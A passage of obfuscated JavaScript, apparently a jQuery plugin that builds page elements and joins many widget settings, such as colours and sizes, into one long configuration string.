_0x35b134=_0x3614c6[_0x4f3565(0x7e5)](_0x45d000,_0x3614c6[_0x4f3565(0x330)]);continue;case'2':_0x35b134[_0x4f3565(0x11ad)]();continue;case'3':_0x3614c6[_0x4f3565(0x84c)](_0x45d000,_0x847380[_0x4f3565(0x1431)])[_0x4f3565(0x1520)](_0x3614c6[_0x4f3565(0x1534)]);continue;case'4':_0x3614c6[_0x4f3565(0x1208)](_0x45d000,_0x847380[_0x4f3565(0x1680)])[_0x4f3565(0xd4a)+'s'](_0x3614c6[_0x4f3565(0x1534)]);continue;case'5':_0x3614c6[_0x4f3565(0x215)](_0x45d000,_0x3614c6[_0x4f3565(0x1696)])[_0x4f3565(0x158d)](_0x35b134);continue;case'6':_0x35b134[_0x4f3565(0xb37)](_0x847380[_0x4f3565(0x1861)])[_0x4f3565(0x3b8)]();continue;case'7':_0x3614c6[_0x4f3565(0x21c)](_0x45d000,this)[_0x4f3565(0xdf2)](_0x3614c6[_0x4f3565(0xe3c)])[_0x4f3565(0x1765)](_0x847380[_0x4f3565(0x120b)][_0x4f3565(0x1452)]);continue;case'8':document[_0x4f3565(0x605)+'d'](_0x3614c6[_0x4f3565(0x161b)]);continue;}break;}});continue;case'18':this[_0x50c2e0(0xb13)]=_0x3614c6[_0x50c2e0(0xe6a)](_0x45d000,_0x3614c6[_0x50c2e0(0x886)])[_0x50c2e0(0x14e0)](_0x3614c6[_0x50c2e0(0x4eb)],_0x3614c6[_0x50c2e0(0x17ad)])[_0x50c2e0(0x14e0)]('id',_0x3614c6[_0x50c2e0(0x46c)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x4f0)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x5d4)](_0x3614c6[_0x50c2e0(0x1305)],this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]));continue;case'19':this[_0x50c2e0(0x1313)+'w'][_0x50c2e0(0x158d)](this[_0x50c2e0(0xb13)]);continue;case'20':_0x3614c6[_0x50c2e0(0x8f3)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0x158d)](_0x3614c6[_0x50c2e0(0x1f4)](_0x3614c6[_0x50c2e0(0x546)](_0x3614c6[_0x50c2e0(0x3c5)],_0x847380[_0x50c2e0(0x120b)][_0x50c2e0(0x1313)+_0x50c2e0(0x14c1)]),_0x3614c6[_0x50c2e0(0xa24)]));continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1291)+_0x537601(0xd76)]=function(){var _0x5e3595=_0x537601,_0x5018cc=_0x3614c6[_0x5e3595(0x110a)][_0x5e3595(0xd7f)]('|'),_0x5808dd=0x2da*0xb+0xb96+-0xabd*0x4;while(!![]){switch(_0x5018cc[_0x5808dd++]){case'0':_0x3614c6[_0x5e3595(0x934)](_0x34d3f4[_0x5e3595(0x692)](_0x3614c6[_0x5e3595(0xcf6)]),0x24a*-0x8+-0x4*0xa6+0x14e8)?(_0x34d3f4=_0x34d3f4[_0x5e3595(0xd7f)]('?')[-0x2244+0x1*0x1aad+-0x1d*-0x43],_0x3614c6[_0x5e3595(0x5da)](_0x45d000,this[_0x5e3595(0x1313)+'w'])[_0x5e3595(0xdf2)](_0x3614c6[_0x5e3595(0x5dc)])[_0x5e3595(0x1765)](_0x3614c6[_0x5e3595(0x136d)](_0x3614c6[_0x5e3595(0x98d)](_0x34d3f4,_0x3614c6[_0x5e3595(0xcf6)]),this[_0x5e3595(0xb66)][_0x5e3595(0x8ea)]))):_0x3614c6[_0x5e3595(0xe8c)](_0x45d000,this[_0x5e3595(0x1313)+'w'])[_0x5e3595(0xdf2)](_0x3614c6[_0x5e3595(0x5dc)])[_0x5e3595(0x1765)](_0x3614c6[_0x5e3595(0x922)](_0x3614c6[_0x5e3595(0x965)](_0x34d3f4,_0x3614c6[_0x5e3595(0xcf6)]),this[_0x5e3595(0xb66)][_0x5e3595(0x8ea)]));continue;case'1':_0x3614c6[_0x5e3595(0x1550)](_0x45d000,this[_0x5e3595(0xaaa)])[_0x5e3595(0xdf2)](_0x3614c6[_0x5e3595(0xe3c)])[_0x5e3595(0x1765)](this[_0x5e3595(0x120b)][_0x5e3595(0x11ff)]);continue;case'2':_0x3614c6[_0x5e3595(0x5b6)](_0x45d000,this[_0x5e3595(0x1680)])[_0x5e3595(0xd4a)+'s'](_0x3614c6[_0x5e3595(0x1534)]);continue;case'3':_0x3614c6[_0x5e3595(0x593)](_0x45d000,this[_0x5e3595(0x1431)])[_0x5e3595(0xd4a)+'s'](_0x3614c6[_0x5e3595(0x1534)]);continue;case'4':var _0x34d3f4=_0x3614c6[_0x5e3595(0xe5a)](window[_0x5e3595(0x547)][_0x5e3595(0xbb6)],window[_0x5e3595(0x547)][_0x5e3595(0x16e1)]);continue;case'5':_0x3614c6[_0x5e3595(0xb07)](_0x45d000,this[_0x5e3595(0xb13)])[_0x5e3595(0xdf2)](_0x3614c6[_0x5e3595(0xe3c)])[_0x5e3595(0x1765)](this[_0x5e3595(0x120b)][_0x5e3595(0x11ff)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0xb88)+_0x537601(0xecf)]=function(){var _0x14394e=_0x537601,_0x5b387f=_0x3614c6[_0x14394e(0x15a1)][_0x14394e(0xd7f)]('|'),_0x1f5ccb=0x1*0xb25+0x1abd+0x2ea*-0xd;while(!![]){switch(_0x5b387f[_0x1f5ccb++]){case'0':this[_0x14394e(0x18b6)]='';continue;case'1':this[_0x14394e(0x1037)+_0x14394e(0x13b4)]=this[_0x14394e(0x1037)+_0x14394e(0x13b4)][_0x14394e(0x12f1)](0x9f2+0x2671+-0x3063,-(-0xcac+-0x19bc+0x2669));continue;case'2':this[_0x14394e(0xdc2)]=this[_0x14394e(0xdc2)][_0x14394e(0x12f1)](0x16f9+0x1*0x1049+0x29e*-0xf,-(-0x4d4*-0x2+0xe*-0x236+0x154d));continue;case'3':this[_0x14394e(0x1443)]='';continue;case'4':this[_0x14394e(0x25b)+_0x14394e(0x709)]=this[_0x14394e(0x25b)+_0x14394e(0x709)][_0x14394e(0x12f1)](-0x2*-0x6b9+-0x1389+0x617,-(0x1692+-0x163b+0x2b*-0x2));continue;case'5':this[_0x14394e(0x1601)+_0x14394e(0x14f3)]='';continue;case'6':this[_0x14394e(0xd55)+_0x14394e(0xde7)]=this[_0x14394e(0xd55)+_0x14394e(0xde7)][_0x14394e(0x12f1)](-0x10cb*0x2+0x76*-0x4f+0x700*0xa,-(-0x7*0x3de+-0x1*0x230f+-0x42*-0xf1));continue;case'7':this['s']=_0x3614c6[_0x14394e(0x1754)](_0x3614c6[_0x14394e(0x5b7)](_0x3614c6[_0x14394e(0x17aa)](_0x3614c6[_0x14394e(0x506)](_0x3614c6[_0x14394e(0x11f3)](_0x3614c6[_0x14394e(0x652)](_0x3614c6[_0x14394e(0x13d3)](_0x3614c6[_0x14394e(0x166a)](_0x3614c6[_0x14394e(0x10e7)](_0x3614c6[_0x14394e(0x1631)](_0x3614c6[_0x14394e(0x16ee)](_0x3614c6[_0x14394e(0x1300)](_0x3614c6[_0x14394e(0xe0f)](_0x3614c6[_0x14394e(0x12fb)](_0x3614c6[_0x14394e(0xece)](_0x3614c6[_0x14394e(0x1899)](_0x3614c6[_0x14394e(0x12b4)](_0x3614c6[_0x14394e(0x2c9)](_0x3614c6[_0x14394e(0x93e)](_0x3614c6[_0x14394e(0x922)](_0x3614c6[_0x14394e(0x7fa)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0xea7)](_0x3614c6[_0x14394e(0xa9a)](_0x3614c6[_0x14394e(0xfbc)](_0x3614c6[_0x14394e(0x103c)](_0x3614c6[_0x14394e(0x652)](_0x3614c6[_0x14394e(0x741)](_0x3614c6[_0x14394e(0x86e)](_0x3614c6[_0x14394e(0xc5e)](_0x3614c6[_0x14394e(0x71a)](_0x3614c6[_0x14394e(0x1891)](_0x3614c6[_0x14394e(0x1799)](_0x3614c6[_0x14394e(0xc69)](_0x3614c6[_0x14394e(0xe4d)](_0x3614c6[_0x14394e(0x18e5)](_0x3614c6[_0x14394e(0x1702)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0x7fa)](_0x3614c6[_0x14394e(0x158c)](_0x3614c6[_0x14394e(0xffc)](_0x3614c6[_0x14394e(0x1177)](_0x3614c6[_0x14394e(0x1157)](_0x3614c6[_0x14394e(0x9e6)](_0x3614c6[_0x14394e(0x212)](_0x3614c6[_0x14394e(0xffc)](_0x3614c6[_0x14394e(0x100f)](_0x3614c6[_0x14394e(0x1530)](_0x3614c6[_0x14394e(0x1969)](_0x3614c6[_0x14394e(0x71a)](_0x3614c6[_0x14394e(0x956)](_0x3614c6[_0x14394e(0xeda)](_0x3614c6[_0x14394e(0xd5f)](_0x3614c6[_0x14394e(0xfeb)](_0x3614c6[_0x14394e(0x1074)](_0x3614c6[_0x14394e(0xb58)](_0x3614c6[_0x14394e(0x90c)](_0x3614c6[_0x14394e(0xbee)](_0x3614c6[_0x14394e(0x162b)](_0x3614c6[_0x14394e(0x1458)](_0x3614c6[_0x14394e(0x104c)](_0x3614c6[_0x14394e(0x43c)](_0x3614c6[_0x14394e(0xfc2)](_0x3614c6[_0x14394e(0x16bc)](_0x3614c6[_0x14394e(0x11a8)](_0x3614c6[_0x14394e(0x654)](_0x3614c6[_0x14394e(0x711)](_0x3614c6[_0x14394e(0x11ae)](_0x3614c6[_0x14394e(0x457)](_0x3614c6[_0x14394e(0x68f)](_0x3614c6[_0x14394e(0xc4a)](_0x3614c6[_0x14394e(0x130c)](_0x3614c6[_0x14394e(0x3a1)](_0x3614c6[_0x14394e(0x183e)](_0x3614c6[_0x14394e(0x10ff)](_0x3614c6[_0x14394e(0xc5e)](_0x3614c6[_0x14394e(0xe0f)](_0x3614c6[_0x14394e(0x184a)](_0x3614c6[_0x14394e(0x7bb)](_0x3614c6[_0x14394e(0x457)](_0x3614c6[_0x14394e(0xfe3)](_0x3614c6[_0x14394e(0x138f)](_0x3614c6[_0x14394e(0x8f8)](_0x3614c6[_0x14394e(0x747)](_0x3614c6[_0x14394e(0x16ee)](_0x3614c6[_0x14394e(0xc8e)](_0x3614c6[_0x14394e(0x887)](_0x3614c6[_0x14394e(0x113b)](_0x3614c6[_0x14394e(0x126b)](_0x3614c6[_0x14394e(0x1702)](_0x3614c6[_0x14394e(0xc75)](_0x3614c6[_0x14394e(0x9ae)](_0x3614c6[_0x14394e(0x4cd)](_0x3614c6[_0x14394e(0xffc)](_0x3614c6[_0x14394e(0x9c2)](_0x3614c6[_0x14394e(0xee2)](_0x3614c6[_0x14394e(0x13dc)](_0x3614c6[_0x14394e(0xf01)](_0x3614c6[_0x14394e(0xbbb)](_0x3614c6[_0x14394e(0x48c)](_0x3614c6[_0x14394e(0x1073)](_0x3614c6[_0x14394e(0x1905)](_0x3614c6[_0x14394e(0x212)](_0x3614c6[_0x14394e(0x768)](_0x3614c6[_0x14394e(0x1221)](_0x3614c6[_0x14394e(0xdd5)](_0x3614c6[_0x14394e(0x16b8)](_0x3614c6[_0x14394e(0x1157)](_0x3614c6[_0x14394e(0xf7c)](_0x3614c6[_0x14394e(0x7fa)](_0x3614c6[_0x14394e(0x136d)](_0x3614c6[_0x14394e(0x17d1)](_0x3614c6[_0x14394e(0xffc)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0x1089)](_0x3614c6[_0x14394e(0x990)](_0x3614c6[_0x14394e(0x4c8)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0x1797)](_0x3614c6[_0x14394e(0x1702)](_0x3614c6[_0x14394e(0x790)](_0x3614c6[_0x14394e(0xae9)](_0x3614c6[_0x14394e(0x1969)](_0x3614c6[_0x14394e(0xbde)](_0x3614c6[_0x14394e(0xfbf)](_0x3614c6[_0x14394e(0x14f1)](_0x3614c6[_0x14394e(0xc06)](_0x3614c6[_0x14394e(0x1073)](_0x3614c6[_0x14394e(0xac8)](_0x3614c6[_0x14394e(0xee2)](_0x3614c6[_0x14394e(0xa9a)](_0x3614c6[_0x14394e(0x5d4)](_0x3614c6[_0x14394e(0x7cc)](_0x3614c6[_0x14394e(0x70e)](_0x3614c6[_0x14394e(0x158c)](_0x3614c6[_0x14394e(0x8b1)](_0x3614c6[_0x14394e(0xaae)](_0x3614c6[_0x14394e(0x10c6)](_0x3614c6[_0x14394e(0xf01)](_0x3614c6[_0x14394e(0x551)](_0x3614c6[_0x14394e(0x5a2)](_0x3614c6[_0x14394e(0x12ef)](_0x3614c6[_0x14394e(0xf1b)](_0x3614c6[_0x14394e(0x1185)](_0x3614c6[_0x14394e(0x9be)](_0x3614c6[_0x14394e(0x9be)](_0x3614c6[_0x14394e(0x6ae)](_0x3614c6[_0x14394e(0x93e)](_0x3614c6[_0x14394e(0x3f5)](_0x3614c6[_0x14394e(0x17db)](_0x3614c6[_0x14394e(0xf39)](_0x3614c6[_0x14394e(0x73e)](_0x3614c6[_0x14394e(0x1073)](_0x3614c6[_0x14394e(0x956)](_0x3614c6[_0x14394e(0x154c)](_0x3614c6[_0x14394e(0x5de)](_0x3614c6[_0x14394e(0x654)](_0x3614c6[_0x14394e(0x71a)](_0x3614c6[_0x14394e(0xef8)](_0x3614c6[_0x14394e(0x13dc)](_0x3614c6[_0x14394e(0x957)](_0x3614c6[_0x14394e(0x193b)](_0x3614c6[_0x14394e(0x1943)](_0x3614c6[_0x14394e(0xd51)](_0x3614c6[_0x14394e(0x23f)](_0x3614c6[_0x14394e(0x94f)](_0x3614c6[_0x14394e(0x2c9)](_0x3614c6[_0x14394e(0x8b1)](_0x3614c6[_0x14394e(0x1797)](_0x3614c6[_0x14394e(0xb58)](_0x3614c6[_0x14394e(0x6cc)](_0x3614c6[_0x14394e(0x7d6)](_0x3614c6[_0x14394e(0x100e)](_0x3614c6[_0x14394e(0x1661)](_0x3614c6[_0x14394e(0xefd)](_0x3614c6[_0x14394e(0x375)](_0x3614c6[_0x14394e(0xf5d)](_0x3614c6[_0x14394e(0x2e7)](_0x3614c6[_0x14394e(0x13da)](_0x3614c6[_0x14394e(0x698)](_0x3614c6[_0x14394e(0x457)](_0x3614c6[_0x14394e(0x52f)](_0x3614c6[_0x14394e(0xe4d)](_0x3614c6[_0x14394e(0x12bf)](_0x3614c6[_0x14394e(0xbf3)](_0x3614c6[_0x14394e(0x10ca)](_0x3614c6[_0x14394e(0x263)](_0x3614c6[_0x14394e(0x1256)](_0x3614c6[_0x14394e(0xc02)](_0x3614c6[_0x14394e(0x48c)](_0x3614c6[_0x14394e(0x774)](_0x3614c6[_0x14394e(0x5f8)](_0x3614c6[_0x14394e(0x1697)](_0x3614c6[_0x14394e(0x9b7)](_0x3614c6[_0x14394e(0x957)](_0x3614c6[_0x14394e(0x10f3)](_0x3614c6[_0x14394e(0x105f)](_0x3614c6[_0x14394e(0x1256)](_0x3614c6[_0x14394e(0x191b)](_0x3614c6[_0x14394e(0x113b)](_0x3614c6[_0x14394e(0x2e7)](_0x3614c6[_0x14394e(0x8d5)](_0x3614c6[_0x14394e(0xae9)](_0x3614c6[_0x14394e(0x686)](_0x3614c6[_0x14394e(0x195b)](_0x3614c6[_0x14394e(0x13dc)](_0x3614c6[_0x14394e(0x16b0)](_0x3614c6[_0x14394e(0x12b4)](_0x3614c6[_0x14394e(0x698)](_0x3614c6[_0x14394e(0x647)](_0x3614c6[_0x14394e(0xd37)](_0x3614c6[_0x14394e(0xaca)](_0x3614c6[_0x14394e(0xc26)](_0x3614c6[_0x14394e(0x3f5)](_0x3614c6[_0x14394e(0x158c)](_0x3614c6[_0x14394e(0x1268)](_0x3614c6[_0x14394e(0x2a6)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0xc4a)](_0x3614c6[_0x14394e(0x18d0)](_0x3614c6[_0x14394e(0x171a)](_0x3614c6[_0x14394e(0x990)](_0x3614c6[_0x14394e(0x8ff)](_0x3614c6[_0x14394e(0x3f7)](_0x3614c6[_0x14394e(0xfbc)](_0x3614c6[_0x14394e(0xbe9)](_0x3614c6[_0x14394e(0x9be)](_0x3614c6[_0x14394e(0x11ae)](_0x3614c6[_0x14394e(0x9e4)](_0x3614c6[_0x14394e(0x10b7)](_0x3614c6[_0x14394e(0x6db)](_0x3614c6[_0x14394e(0x1268)](_0x3614c6[_0x14394e(0x956)](_0x3614c6[_0x14394e(0x168a)](_0x3614c6[_0x14394e(0x69d)](_0x3614c6[_0x14394e(0x15b4)](_0x3614c6[_0x14394e(0x18e7)](_0x3614c6[_0x14394e(0x6ae)](_0x3614c6[_0x14394e(0x1003)](_0x3614c6[_0x14394e(0x212)](_0x3614c6[_0x14394e(0x9bc)](_0x3614c6[_0x14394e(0x577)](_0x3614c6[_0x14394e(0xc02)](_0x3614c6[_0x14394e(0xe49)](_0x3614c6[_0x14394e(0x1285)](_0x3614c6[_0x14394e(0x1300)](_0x3614c6[_0x14394e(0x10ff)](_0x3614c6[_0x14394e(0x191e)](_0x3614c6[_0x14394e(0xbe9)](_0x3614c6[_0x14394e(0x116a)](_0x3614c6[_0x14394e(0x1653)](_0x3614c6[_0x14394e(0xd8c)](_0x3614c6[_0x14394e(0x1221)](_0x3614c6[_0x14394e(0x12ef)](_0x3614c6[_0x14394e(0xfeb)](_0x3614c6[_0x14394e(0xa5d)](_0x3614c6[_0x14394e(0xc24)](_0x3614c6[_0x14394e(0xd02)](_0x3614c6[_0x14394e(0xc02)](_0x3614c6[_0x14394e(0x15c1)](_0x3614c6[_0x14394e(0xd5f)](_0x3614c6[_0x14394e(0x191b)](_0x3614c6[_0x14394e(0xd9e)](_0x3614c6[_0x14394e(0x98d)](_0x3614c6[_0x14394e(0x100f)](_0x3614c6[_0x14394e(0xa84)](_0x3614c6[_0x14394e(0x1895)](_0x3614c6[_0x14394e(0x1285)](_0x3614c6[_0x14394e(0xab7)](_0x3614c6[_0x14394e(0x4cd)](_0x3614c6[_0x14394e(0x56a)](_0x3614c6[_0x14394e(0x20d)](_0x3614c6[_0x14394e(0x1797)](_0x3614c6[_0x14394e(0x18f2)](_0x3614c6[_0x14394e(0x1003)](_0x3614c6[_0x14394e(0x1835)](_0x3614c6[_0x14394e(0x1089)](_0x3614c6[_0x14394e(0xe0f)](_0x3614c6[_0x14394e(0x4ae)](_0x3614c6[_0x14394e(0x1446)](_0x3614c6[_0x14394e(0x1075)](_0x3614c6[_0x14394e(0x36b)](_0x3614c6[_0x14394e(0xf3b)](_0x3614c6[_0x14394e(0xa03)](_0x3614c6[_0x14394e(0xa5d)](_0x3614c6[_0x14394e(0x11a9)](_0x3614c6[_0x14394e(0x124a)](_0x3614c6[_0x14394e(0xef5)](_0x3614c6[_0x14394e(0x308)](_0x3614c6[_0x14394e(0x10f3)](_0x3614c6[_0x14394e(0x9eb)](_0x3614c6[_0x14394e(0xfe3)](_0x3614c6[_0x14394e(0xef5)](_0x3614c6[_0x14394e(0x990)](_0x3614c6[_0x14394e(0x1387)](_0x3614c6[_0x14394e(0x546)](_0x3614c6[_0x14394e(0xee7)](_0x3614c6[_0x14394e(0x7fa)](_0x3614c6[_0x14394e(0xbb8)](_0x3614c6[_0x14394e(0x1278)](_0x3614c6[_0x14394e(0x6c4)](_0x3614c6[_0x14394e(0x1530)](_0x3614c6[_0x14394e(0x464)](_0x3614c6[_0x14394e(0x14c7)](_0x3614c6[_0x14394e(0x7f3)](_0x3614c6[_0x14394e(0x1089)](_0x3614c6[_0x14394e(0x6fc)](_0x3614c6[_0x14394e(0xbbb)](_0x3614c6[_0x14394e(0x59b)](_0x3614c6[_0x14394e(0xab7)](_0x3614c6[_0x14394e(0x1368)](_0x3614c6[_0x14394e(0x102e)](_0x3614c6[_0x14394e(0x60d)](_0x3614c6[_0x14394e(0x1744)](_0x3614c6[_0x14394e(0xf2f)](_0x3614c6[_0x14394e(0x29c)](_0x3614c6[_0x14394e(0x43d)](_0x3614c6[_0x14394e(0x654)](_0x3614c6[_0x14394e(0x10ca)](_0x3614c6[_0x14394e(0x1f4)](_0x3614c6[_0x14394e(0x884)](_0x3614c6[_0x14394e(0xf7c)](_0x3614c6[_0x14394e(0x1931)](_0x3614c6[_0x14394e(0x9eb)](_0x3614c6[_0x14394e(0x40d)](this[_0x14394e(0x120b)][_0x14394e(0x286)+'rc'],_0x3614c6[_0x14394e(0x7fd)]),_0x3614c6[_0x14394e(0x1194)]),this[_0x14394e(0x120b)][_0x14394e(0x16a9)]),_0x3614c6[_0x14394e(0x1580)]),this[_0x14394e(0x120b)][_0x14394e(0xcd9)+_0x14394e(0xca7)+_0x14394e(0x13cb)]),_0x3614c6[_0x14394e(0x8d4)]),this[_0x14394e(0x120b)][_0x14394e(0xfcb)+'me']),_0x3614c6[_0x14394e(0x701)]),this[_0x14394e(0x120b)][_0x14394e(0x12b1)+_0x14394e(0x4de)]),_0x3614c6[_0x14394e(0xf1a)]),_0x3614c6[_0x14394e(0x9f0)](parseInt,this[_0x14394e(0x120b)][_0x14394e(0xdd2)+_0x14394e(0x113a)])),_0x3614c6[_0x14394e(0x1782)]),this[_0x14394e(0x120b)][_0x14394e(0xcaa)+_0x14394e(0x81a)+'ut']),_0x3614c6[_0x14394e(0x11b6)]),this[_0x14394e(0x120b)][_0x14394e(0x1665)+'ut']),_0x3614c6[_0x14394e(0x12dd)]),_0x3614c6[_0x14394e(0x27b)](parseInt,this[_0x14394e(0x120b)][_0x14394e(0xa95)+_0x14394e(0x1404)])),_0x3614c6[_0x14394e(0x1222)]),_0x3614c6[_0x14394e(0x1569)](parseInt,this[_0x14394e(0x120b)][_0x14394e(0xa95)+_0x14394e(0xdf8)])),_0x3614c6[_0x14394e(0x17ff)]),_0x3614c6[_0x14394e(0x10eb)](parseFloat,this[_0x14394e(0x120b)][_0x14394e(0x1715)])),_0x3614c6[_0x14394e(0x320)]),_0x3614c6[_0x14394e(0xac4)](parseFloat,this[_0x14394e(0x120b)][_0x14394e(0x1715)+_0x14394e(0xd10)])),_0x3614c6[_0x14394e(0x4f5)]),this[_0x14394e(0x120b)][_0x14394e(0x1715)+_0x14394e(0xcc2)]),_0x3614c6[_0x14394e(0x27d)]),this[_0x14394e(0x120b)][_0x14394e(0x14e9)+_0x14394e(0x135c)]),_0x3614c6[_0x14394e(0x60c)]),this[_0x14394e(0x120b)][_0x14394e(0x7cf)+_0x14394e(0x101b)+_0x14394e(0xebe)]),_0x3614c6[_0x14394e(0x175b)]),this[_0x14394e(0x120b)][_0x14394e(0x1161)+_0x14394e(0x150d)+_0x14394e(0xebe)]),_0x3614c6[_0x14394e(0x985)]),this[_0x14394e(0x120b)][_0x14394e(0xc65)+_0x14394e(0x1327)]),_0x3614c6[_0x14394e(0x81e)]),this[_0x14394e(0x120b)][_0x14394e(0x1414)]),_0x3614c6[_0x14394e(0xdd3)]),this[_0x14394e(0x120b)][_0x14394e(0xc4f)+_0x14394e(0x73b)]),_0x3614c6[_0x14394e(0xf41)]),this[_0x14394e(0x120b)][_0x14394e(0x1693)+_0x14394e(0xf3d)]),_0x3614c6[_0x14394e(0x10fa)]),this[_0x14394e(0x120b)][_0x14394e(0x1693)+_0x14394e(0x1489)+'th']),_0x3614c6[_0x14394e(0x35f)]),this[_0x14394e(0x120b)][_0x14394e(0x1693)+_0x14394e(0x4f6)+_0x14394e(0x1533)]),_0x3614c6[_0x14394e(0x18c0)]),this[_0x14394e(0x120b)][_0x14394e(0x1309)+_0x14394e(0x666)+_0x14394e(0x194f)]),_0x3614c6[_0x14394e(0x16c6)]),this[_0x14394e(0x120b)][_0x14394e(0x17cb)]),_0x3614c6[_0x14394e(0x17b4)]),this[_0x14394e(0x120b)][_0x14394e(0xfa7)+_0x14394e(0x1117)]),_0x3614c6[_0x14394e(0x227)]),this[_0x14394e(0x120b)][_0x14394e(0xd26)+_0x14394e(0x14e4)+_0x14394e(0x15aa)]),_0x3614c6[_0x14394e(0x1445)]),this[_0x14394e(0x120b)][_0x14394e(0xd6a)]),_0x3614c6[_0x14394e(0x1802)]),this[_0x14394e(0x120b)][_0x14394e(0x151f)+'t'][_0x14394e(0x6d1)]('#','')),_0x3614c6[_0x14394e(0xb3c)]),this[_0x14394e(0x120b)][_0x14394e(0x1411)+_0x14394e(0xead)][_0x14394e(0x6d1)]('#','')),_0x3614c6[_0x14394e(0xd4f)]),this[_0x14394e(0x120b)][_0x14394e(0x1479)]),_0x3614c6[_0x14394e(0x7e2)]),this[_0x14394e(0x120b)][_0x14394e(0x17d5)+_0x14394e(0x98a)]),_0x3614c6[_0x14394e(0xcf2)]),this[_0x14394e(0x120b)][_0x14394e(0x1539)+_0x14394e(0x392)]),_0x3614c6[_0x14394e(0x11a0)]),this[_0x14394e(0x120b)][_0x14394e(0x1771)+'n']),_0x3614c6[_0x14394e(0x6e5)]),this[_0x14394e(0x120b)][_0x14394e(0x17e0)+'or']),_0x3614c6[_0x14394e(0xc56)]),this[_0x14394e(0x120b)][_0x14394e(0x143c)+_0x14394e(0x92b)]),_0x3614c6[_0x14394e(0x182a)]),this[_0x14394e(0x120b)][_0x14394e(0x186d)+_0x14394e(0x104d)+_0x14394e(0x11d7)]),_0x3614c6[_0x14394e(0x160a)]),this[_0x14394e(0x120b)][_0x14394e(0xa95)+_0x14394e(0x86c)]),_0x3614c6[_0x14394e(0x177a)]),this[_0x14394e(0x120b)][_0x14394e(0x9da)+_0x14394e(0x177f)+'rt']),_0x3614c6[_0x14394e(0x703)]),this[_0x14394e(0x120b)][_0x14394e(0xf0d)]),_0x3614c6[_0x14394e(0x265)]),this[_0x14394e(0x120b)][_0x14394e(0xe1e)]),_0x3614c6[_0x14394e(0x210)]),this[_0x14394e(0x120b)][_0x14394e(0x185b)+_0x14394e(0x15c8)+'sh']),_0x3614c6[_0x14394e(0xc7f)]),this[_0x14394e(0x120b)][_0x14394e(0xb40)]),_0x3614c6[_0x14394e(0x690)]),this[_0x14394e(0x120b)][_0x14394e(0xe84)+_0x14394e(0x5d6)]),_0x3614c6[_0x14394e(0x1051)]),this[_0x14394e(0x120b)][_0x14394e(0xe25)+_0x14394e(0x110b)]),_0x3614c6[_0x14394e(0x17ee)]),this[_0x14394e(0x120b)][_0x14394e(0xa09)+_0x14394e(0x15ff)]),_0x3614c6[_0x14394e(0x1712)]),this[_0x14394e(0x120b)][_0x14394e(0xe34)+_0x14394e(0x1914)]),_0x3614c6[_0x14394e(0x14b9)]),this[_0x14394e(0x120b)][_0x14394e(0x14eb)+_0x14394e(0x744)]),_0x3614c6[_0x14394e(0x17be)]),this[_0x14394e(0x120b)][_0x14394e(0x152a)+_0x14394e(0x98a)]),_0x3614c6[_0x14394e(0x14ab)]),this[_0x14394e(0x120b)][_0x14394e(0x1684)+'d']),_0x3614c6[_0x14394e(0x68a)]),this[_0x14394e(0x120b)][_0x14394e(0x165d)]),_0x3614c6[_0x14394e(0x1940)]),this[_0x14394e(0x120b)][_0x14394e(0xeab)+'w']),_0x3614c6[_0x14394e(0xbb4)]),this[_0x14394e(0x120b)][_0x14394e(0x185a)+_0x14394e(0x7ec)]),_0x3614c6[_0x14394e(0x17b7)]),this[_0x14394e(0x120b)][_0x14394e(0x18e8)+_0x14394e(0x11fb)]),_0x3614c6[_0x14394e(0x1353)]),this[_0x14394e(0x120b)][_0x14394e(0x1503)+_0x14394e(0x16bb)]),_0x3614c6[_0x14394e(0x1532)]),this[_0x14394e(0x120b)][_0x14394e(0x164e)+_0x14394e(0xc79)]),_0x3614c6[_0x14394e(0x134a)]),this[_0x14394e(0x120b)][_0x14394e(0x1964)+_0x14394e(0xf5f)+_0x14394e(0x981)]),_0x3614c6[_0x14394e(0x893)]),this[_0x14394e(0x120b)][_0x14394e(0x8f9)]),_0x3614c6[_0x14394e(0x43e)]),this[_0x14394e(0x120b)][_0x14394e(0x1301)+_0x14394e(0x981)]),_0x3614c6[_0x14394e(0xd70)]),this[_0x14394e(0x120b)][_0x14394e(0x1822)]),_0x3614c6[_0x14394e(0xbdc)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+'ow']),_0x3614c6[_0x14394e(0xe21)]),this[_0x14394e(0x120b)][_0x14394e(0x947)+'w']),_0x3614c6[_0x14394e(0xe99)]),this[_0x14394e(0x120b)][_0x14394e(0x7c2)+'ow']),_0x3614c6[_0x14394e(0x1757)]),this[_0x14394e(0x120b)][_0x14394e(0x1336)+_0x14394e(0x981)]),_0x3614c6[_0x14394e(0xf16)]),this[_0x14394e(0x120b)][_0x14394e(0x1336)+_0x14394e(0x69b)+_0x14394e(0xf2c)]),_0x3614c6[_0x14394e(0x12cb)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+_0x14394e(0x26f)]),_0x3614c6[_0x14394e(0x682)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+_0x14394e(0xeeb)]),_0x3614c6[_0x14394e(0x13ba)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+_0x14394e(0xa39)+_0x14394e(0x399)]),_0x3614c6[_0x14394e(0x155c)]),this[_0x14394e(0x120b)][_0x14394e(0xdb3)+_0x14394e(0x20c)]),_0x3614c6[_0x14394e(0x842)]),this[_0x14394e(0x120b)][_0x14394e(0x1077)+'t']),_0x3614c6[_0x14394e(0x96d)]),this[_0x14394e(0x120b)][_0x14394e(0x1238)+_0x14394e(0x10d8)]),_0x3614c6[_0x14394e(0x168f)]),this[_0x14394e(0x120b)][_0x14394e(0x153b)]),_0x3614c6[_0x14394e(0x8b3)]),this[_0x14394e(0x120b)][_0x14394e(0x15a9)]),_0x3614c6[_0x14394e(0x163e)]),this[_0x14394e(0x120b)][_0x14394e(0x1812)+_0x14394e(0x1111)]),_0x3614c6[_0x14394e(0xaab)]),this[_0x14394e(0x120b)][_